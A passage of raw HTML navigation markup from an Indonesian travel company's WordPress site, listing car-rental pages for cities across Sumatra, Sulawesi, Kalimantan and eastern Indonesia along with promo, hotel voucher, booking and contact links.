                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Padang</a></li>
		<li id="menu-item-18453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18453"><a href="https://www.tuguwisata.com/sewa-mobil-pekanbaru/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Pekanbaru</a></li>
		<li id="menu-item-28602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28602"><a href="https://www.tuguwisata.com/sewa-mobil-bangka/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bangka</a></li>
		<li id="menu-item-18458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18458"><a href="https://www.tuguwisata.com/sewa-mobil-bengkulu/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Bengkulu</a></li>
		<li id="menu-item-18462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18462"><a href="https://www.tuguwisata.com/sewa-mobil-palembang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Palembang</a></li>
		<li id="menu-item-18456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18456"><a href="https://www.tuguwisata.com/sewa-mobil-belitung/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Belitung</a></li>
		<li id="menu-item-18464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18464"><a href="https://www.tuguwisata.com/sewa-mobil-pekanbaru/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Pekanbaru</a></li>
		<li id="menu-item-28604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28604"><a href="https://www.tuguwisata.com/sewa-mobil-jambi/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jambi</a></li>
		<li id="menu-item-19253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19253"><a href="https://www.tuguwisata.com/sewa-mobil-lampung/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Lampung</a></li>
	</ul>
</li>
	<li id="menu-item-18446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18446"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Sulawesi<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-17932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17932"><a href="https://www.tuguwisata.com/sewa-mobil-gorontalo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Gorontalo</a></li>
		<li id="menu-item-18460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18460"><a href="https://www.tuguwisata.com/sewa-mobil-manado/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Manado</a></li>
		<li id="menu-item-28603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28603"><a href="https://www.tuguwisata.com/sewa-mobil-balikpapan/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Balikpapan</a></li>
		<li id="menu-item-28610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28610"><a href="https://www.tuguwisata.com/sewa-mobil-kendari/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Kendari</a></li>
		<li id="menu-item-28671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28671"><a href="https://www.tuguwisata.com/sewa-mobil-palu/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Palu</a></li>
		<li id="menu-item-28784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28784"><a href="https://www.tuguwisata.com/sewa-mobil-poso/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Poso</a></li>
	</ul>
</li>
	<li id="menu-item-18447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18447"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Kalimantan<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-17105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17105"><a href="https://www.tuguwisata.com/sewa-mobil-pontianak/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Pontianak</a></li>
		<li id="menu-item-28605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28605"><a href="https://www.tuguwisata.com/sewa-mobil-penajam-paser-utara/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Penajam</a></li>
		<li id="menu-item-28614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28614"><a href="https://www.tuguwisata.com/sewa-mobil-samarinda/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Samarinda</a></li>
	</ul>
</li>
	<li id="menu-item-18448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18448"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Indonesia Timur<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-18459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18459"><a href="https://www.tuguwisata.com/sewa-mobil-nusa-penida/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Nusa Penida</a></li>
		<li id="menu-item-18468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18468"><a href="https://www.tuguwisata.com/sewa-mobil-sumba/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Sumba</a></li>
		<li id="menu-item-18461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18461"><a href="https://www.tuguwisata.com/sewa-mobil-labuan-bajo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Labuan Bajo</a></li>
		<li id="menu-item-28609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28609"><a href="https://www.tuguwisata.com/sewa-mobil-kupang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Kupang</a></li>
		<li id="menu-item-28785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28785"><a href="https://www.tuguwisata.com/sewa-mobil-sumbawa/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Sumbawa</a></li>
		<li id="menu-item-17908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17908"><a href="https://www.tuguwisata.com/sewa-mobil-di-ambon/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Ambon</a></li>
		<li id="menu-item-18450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18450"><a href="https://www.tuguwisata.com/sewa-mobil-jayapura/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jayapura</a></li>
		<li id="menu-item-28615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28615"><a href="https://www.tuguwisata.com/sewa-mobil-merauke/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Merauke</a></li>
		<li id="menu-item-28672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28672"><a href="https://www.tuguwisata.com/sewa-mobil-wamena/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Wamena</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14263"><a aria-expanded="false" href="#" class="menu-link">Layanan Kami<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-14238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14238"><a href="https://www.tuguwisata.com/promo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Promo</a></li>
	<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a href="https://www.tuguwisata.com/hotel-murah-dijogja/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Voucher Hotel</a></li>
	<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://www.tuguwisata.com/booking/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Booking</a></li>
</ul>
</li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a href="https://www.tuguwisata.com/request-paket-tour-yogyakarta/" class="menu-link">Request Tour</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14245"><a aria-expanded="false" href="https://www.tuguwisata.com/about-us/" class="menu-link">Tentang Kami<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a href="https://www.tuguwisata.com/artikel/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Artikel</a></li>
	<li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14244"><a href="https://www.tuguwisata.com/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Kontak</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.tuguwisata.com/" class="custom-logo-link" rel="home"><img width="119" height="50" src="https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686-119x50.png" class="custom-logo" alt="Tugu Wisata" decoding="async" srcset="https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686-119x50.png 119w, https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686-300x127.png 300w, https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686.png 648w" sizes="(max-width: 119px) 100vw, 119px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
